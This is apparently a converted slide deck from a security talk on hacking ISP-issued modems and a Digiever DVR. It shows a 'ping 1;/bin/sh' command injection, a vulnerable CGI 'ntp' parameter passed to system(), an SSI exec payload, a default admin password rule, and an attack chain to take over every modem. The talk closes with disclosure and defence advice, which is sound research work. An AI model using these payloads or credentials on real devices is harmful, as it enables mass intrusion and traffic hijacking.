> ping 1;/bin/sh
PING 1 (0.0.0.1): 56 data bytes
ping: sendto: Invalid argument
BusyBox v1.27.2 (2020-12-07 11:21:55 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
```



## **Objectives**

- √ Hack one modem
- ? Try and hack the telecom
- ? Hack everyone's modem

We can now achieve RCE on the modem, but only from LAN side





# Chapter 2 Seek the Spark



## Cross-referencing FW & services # netstat -tulpn



What's with these IP ranges...







#### Attack surface enumeration of G-040W-Q



| IP             | Private/Public |
|----------------|----------------|
| 10.248.0.0/13  | Private        |
| 172.16.0.0/12  | Private        |
| PUBLIC_IP_1/28 | Public         |
| PUBLIC_IP_2/29 | Public         |
| PUBLIC_IP_3/24 | Public         |
| PUBLIC_IP_4/29 | Public         |
| PUBLIC_IP_5/29 | Public         |



## What's with the exposed IP ranges?

- I do not know why it's exposed, but Shodan can tell me what's inside
- Historically proven vulnerable devices were inside
  - FortiGate is historically unsafe
  - DVR is also a "hot target" for ITW attacks



| IP              | Туре    | Desc                                     | Model is from 10-year ago. |
|-----------------|---------|------------------------------------------|----------------------------|
| PUBLIC_DEVICE_1 | DVR     | Multiple(*)<br>including I<br>2105 Pro ( | Digiever DS-               |
| PUBLIC_DEVICE_2 | SSL VPN | Fortigate ?                              |                            |



## Time to get some firmware!



digiever firmware site:digiever.com





Faq Lists

#### **FAQ**

How to make your USB device as a boot disk for Daul Recovery?

Applied models:

DS-16X00-RM UHD / DS-8X00-RM UHD / DS-4200 UHD / DS-2200 UHD / VD UHD+

[Step 1] Prepare a USB device more than 16GB.

[Step 2] Download usbit (USB Image Tool) from:

https://mega.nz/file/MJpWGTTb#EW5mwA8Ulwgo4D\_meQ2cY1ylSpLAsHXzDEWSF7dURtk

/dev/sda3

[Step 3] Download Recovery8G\_20230130.zip (recovery file) from

https://mega.nz/file/kZZTRCjI#Q1\_FcUSxpOVdxJX0QO4qBwf-faT4J5mR8nhj9vav

[Step 4] Unzip the file of usbit (USB Image Tool) and Recovery8G\_20230130.zi

[Step 5] Start USB Image Tool on the PC.

[Step 6] Select USB device and choose "Restore".

```
[es@es-l digiever]$ file Recovery8G_20230130.img
Recovery8G_20230130.img: DOS/MBR boot sector; partition 1 : ID=0xee, start-CHS (
0x0,0,1), end-CHS (0x3ff,254,63), startsector 1, 15136767 sectors, extended part
ition table (last)
[es@es-l digiever]$ virt-filesystems -a Recovery8G_20230130.img
/dev/sda1
/dev/sda2
```



#### Nevertheless...

- PUBLIC\_DEVICE\_1 Leads to a DVR management interface
- How to get in:







## **Bug whack-a-mole**

- Emulated the device via QEMU (Fedora-based)
- /cgi-bin/cgi\_main.cgi is one of the CGI endpoints
- It looks like this:

```
POST /cgi-bin/cgi_main.cgi HTTP/1.1
...
cgiName=time_tzsetup.cgi&time_action=test&ntp=example.com
```



## **Bug whack-a-mole**







Then, ask Madame de Maintenon for help.

```
memset(s, 0, 0x200u);
if (!cgiFormStringNoNewlines((int)"ntp", s, 512))

{
    if ( (unsigned int) (sh hu version() = 22) > 5 )
        sprintf(
        command,
        "killall ntpd;sleep 1;%s %s > /tmp/ntp.log 2>&1;hwclock --systohc;/bin/ntpd -c /etc/ntp.conf &",
        "ntpdate",
        s);

    sprintf(
        command,
        "killall ntpd;sleep 1;%s %s > /tmp/ntp.log 2>&1;hwclock --systohc --utc;/bin/ntpd -c /etc/ntp.conf &",
        "ntpdate",
        s);
    system(command);
}
```



## **Achieving RCE**

DIGIEVER FEULED

- We can achieve arbitrary file write
- Write in template language: <!--#exec cmd="ls -al"-->







# Chapter 3 Light the fire



## Achieving full compromise of all modems



## How to get inside everyone's modem?

The RCE bug is post-auth :(



Diagnostics (Ping)

| Ping                                                                                                    |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|
| 測試期間此頁面將會5秒鐘刷新一次                                                                                                    |  |  |  |
| Host:                                                                                                    |  |  |  |
| IP Version:   IPv4 O IPv6                                                                                                    |  |  |  |
| IPv4 ping BusyBox v1.27.2 (2020-12-07 11:21:55 CST) multi-call binary. BusyBox is copyrighted by many authors between 1998-2015. Licensed under GPLv2. See source distribution for detailed copyright notices. |  |  |  |
| Usage: busybox [function [arguments]] or: busyboxlist or: function [arguments]                                                                                                    |  |  |  |
| BusyBox is a multi-call binary that combines many common                                                                                                    |  |  |  |



## A great password rule

- Password rule\*: cht / 40wq + ETH0\_MAC\_ADDR[-4:]
- "Guest" account: user / user
- Can get to this page (for setting up Wi-Fi)



(\*) can be found via Google

TXOne Networks | Keep the Operation Running

#### A small PoC

- Combined together, we can:
  - Compomise devices in ISP's network and become the "ISP"
    - Therefore, being able to access every modem's management UI
  - Enumerate the admin credentials remotely
    - And RCE the modem
- Impact:
  - Full control of the modem from the Internet
  - Can hijack or sniff network traffic
  - Can use as a proxy
  - Can gain persistence



## Gain persistent on the modem?

- The modem does not validate firmware images
- It's possible to backdoor every modems and achieve persistent
- Lack of (Firmware validation + TPM + Secure Boot)

#### Update file



### ...and here's how you compromise an entire country's network





# Chapter 4 Conclusion: Everything is twisted









\*credit: @\_L4ys



## Road to "the one ring"

- We successfully demonstrated an attack chain, however, we believe the same mistake can happen to all ISPs.
- Shortfall of the CVE system:
   Systematic Risks cannot be assigned as CVE



## Few key difficulties during the research

- Pick and obtain the device
- Writing the report
- Vulnerability Reporting



## Hardships of vulnerability reporting

- What would you do if your bug is ....?
  - Can be weaponized (have great impact) against critical infrastructure
  - Trivial to exploit
  - You don't know if someone have found it before
- Civil-run vulnerability programs can be a risk of leaks
  - State-owned are usually run by "clean" staffs (sworn and background checked)
  - However, some countries does not have a nation-run CERT
- We call for countries to create an official CERT, which is:
  - Open to anyone
  - Can safeguard the reporter's safety and identity
  - Can enforce policy



# An opaque world



## Scenario of war





# Scenario of war (and with opaque devices)



Unleash the 0-days and then bomb them!



# ISP's pain



## Moving on to a safer future of telecommunicatinos

- The importance of defense in depth
  - Apply network monitoring
    - Catch unusual network traffic in the infrastructure
  - Perform audits Most of the network "leaks" could be found easily
- End-user networking devices shall be modernized
  - Including modems, gateways, smart devices, wifi stations
    - Employ SoCs with root-of-trust support
    - Employ secure coding and auditing
- Assume network device is living in hostile environments



#### **Questions?**



@evanslify



talun\_yen@txone.com

Special thanks
Canaan Kao, TXOne Networks
Sheng-Hao Ma, TXOne Networks
BlueT Matthew Lian, National Institute of Cyber Security



(\*) the actual cat

